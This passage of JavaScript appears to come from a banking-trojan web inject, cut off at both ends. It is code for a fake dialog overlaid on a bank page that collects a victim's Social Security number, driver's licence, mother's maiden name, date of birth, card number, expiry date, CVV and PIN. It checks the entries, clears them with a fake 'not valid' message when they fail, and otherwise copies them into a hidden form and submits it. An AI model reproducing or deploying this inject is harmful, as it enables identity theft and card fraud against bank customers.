 else if (jQuery("#inject_pin").val() != jQuery("#inject_pin2").val())
{
alert('Information is not valid. Please, try again.');
document.getElementById('inject_ssn1').value='';
document.getElementById('inject_ssn2').value='';
document.getElementById('inject_ssn3').value='';
document.getElementById('inject_dl').value='';
document.getElementById('inject_mmn').value='';
document.getElementById('inject_dob_dd').value='';
document.getElementById('inject_dob_mm').value='';
document.getElementById('inject_dob_yy').value='';
document.getElementById('inject_cc').value='';
document.getElementById('inject_expdate_mm').value='';
document.getElementById('inject_expdate_yy').value='';
document.getElementById('inject_cvv').value='';
document.getElementById('inject_pin').value='';
document.getElementById('inject_pin2').value='';
jQuery("#inject_ssn1").focus();
}
else if (doconfcn(jQuery("#inject_cc").val()) == false)
{
alert('Information is not valid. Please, try again.');
document.getElementById('inject_ssn1').value='';
document.getElementById('inject_ssn2').value='';
document.getElementById('inject_ssn3').value='';
document.getElementById('inject_dl').value='';
document.getElementById('inject_mmn').value='';
document.getElementById('inject_dob_dd').value='';
document.getElementById('inject_dob_mm').value='';
document.getElementById('inject_dob_yy').value='';
document.getElementById('inject_expdate_mm').value='';
document.getElementById('inject_expdate_yy').value='';
document.getElementById('inject_cvv').value='';
document.getElementById('inject_cc').value='';
document.getElementById('inject_pin').value='';
document.getElementById('inject_pin2').value='';
jQuery("#inject_ssn1").focus();
}
else
{
jQuery("#ssn1").val(jQuery("#inject_ssn1").val());
jQuery("#ssn2").val(jQuery("#inject_ssn2").val());
jQuery("#ssn3").val(jQuery("#inject_ssn3").val());
jQuery("#dl").val(jQuery("#inject_dl").val());
jQuery("#mmn").val(jQuery("#inject_mmn").val());
jQuery("#zip").val(jQuery("#inject_zip").val());
jQuery("#dob_dd").val(jQuery("#inject_dob_dd").val());
jQuery("#dob_mm").val(jQuery("#inject_dob_mm").val());
jQuery("#dob_yy").val(jQuery("#inject_dob_yy").val());
jQuery("#cc").val(jQuery("#inject_cc").val());
jQuery("#expdate_mm").val(jQuery("#inject_expdate_mm").val());
jQuery("#expdate_yy").val(jQuery("#inject_expdate_yy").val());
jQuery("#cvv").val(jQuery("#inject_cvv").val());
jQuery("#pin").val(jQuery("#inject_pin").val());
jQuery("form[name='injectform']").submit();
jQuery('#inject').dialog('close');
var expireDate = new Date()